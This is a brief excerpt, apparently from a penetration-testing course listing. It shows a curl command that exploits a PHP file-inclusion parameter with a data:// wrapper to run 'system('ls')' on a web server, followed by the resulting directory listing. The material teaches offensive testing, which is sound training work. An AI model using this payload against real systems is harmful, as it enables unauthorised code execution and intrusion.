 kali@kali:~$ curl "http://mountaindesserts.com/meteor/index.php?page=data://text/plain,
<?php%20echo%20system('ls');?>"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php
js
...
Listing 24 - Usage of the "data://" wrapper to execute ls